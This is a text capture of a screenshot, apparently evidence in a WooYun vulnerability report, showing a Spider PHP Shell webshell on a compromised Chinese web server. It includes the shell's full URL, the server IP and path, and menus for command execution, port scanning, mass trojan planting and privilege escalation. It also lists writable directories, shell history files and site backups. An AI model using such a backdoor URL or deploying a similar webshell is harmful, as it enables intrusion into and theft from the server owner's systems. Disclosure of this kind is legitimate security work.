 SPS v1.0
https://icc.huaan.com.cn/data/files/20120624/x2x.php?path=%2Fhome%2Fecccs%2F
SPS(Spider PHP Shell)v1.0
■服务器IP: 222.66.164.140 ■运行环境: Apache
■MySQL: 关闭 ■脚本路径: /home/ecccs/web/data/files/20120624/x2x.php
【文件管理】 【端口扫描】 【批量挂马】 【文件查找】 【执行命令】 【提权工具】 【数据库操作】 【退出程序】
[创建目录 | 创建文件 | 上传文件]
当前路径(可写): /home/ecccs/ Enter
名称 下载 大小 操作
[返回上级目录] === === ===
iccsoft 可写 dir [删除] [属性] [改名]
install_files 可写 dir [删除] [属性] [改名]
web 可写 dir [删除] [属性] [改名]
work 可写 dir [删除] [属性] [改名]
icc_update_20100325 可写 dir [删除] [属性] [改名]
.profile 下载 0.581 KB [编辑] [删除] [属性] [改名] [拷贝]
.sh_history 下载 14.387 KB [编辑] [删除] [属性] [改名] [拷贝]
.vi_history 下载 0.330 KB [编辑] [删除] [属性] [改名] [拷贝]
.bash_history 下载 8.402 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_web_update20100409_r1.zip 下载 96.244 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_work20100412.tar 下载 305,790.000 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_web_update20100413-r1.zip 下载 9.804 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_web_update20100414-r1.zip 下载 20.953 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_web_update20100414-r2.zip 下载 4.290 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_web_update20100416-r1.zip 下载 223.012 KB [编辑] [删除] [属性] [改名] [拷贝]
web_20100416.tar 下载 85,260.000 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_update20100420.zip 下载 87.542 KB [编辑] [删除] [属性] [改名] [拷贝]
icc_work_update20100421-r1.zip 下载 7.120 KB [编辑] [删除] [属性] [改名] [拷贝]
smit.log 下载 0.321 KB [编辑] [删除] [属性] [改名] [拷贝]
smit.script 下载 0.000 KB [编辑] [删除] [属性] [改名] [拷贝]
smit.transaction 下载 0.000 KB [编辑] [删除] [属性] [改名] [拷贝]
web_20100422.tgz 下载 85,310.000 KB [编辑] [删除] [属性] [改名] [拷贝]
web_20100506.tgz 下载 86,240.000 KB [编辑] [删除] [属性] [改名] [拷贝]
web_201005061637.tgz 下载 86,310.000 KB [编辑] [删除] [属性] [改名] [拷贝]
1-6-conf.js 下载 4.331 KB [编辑] [删除] [属性] [改名] [拷贝]
www.wooyun.org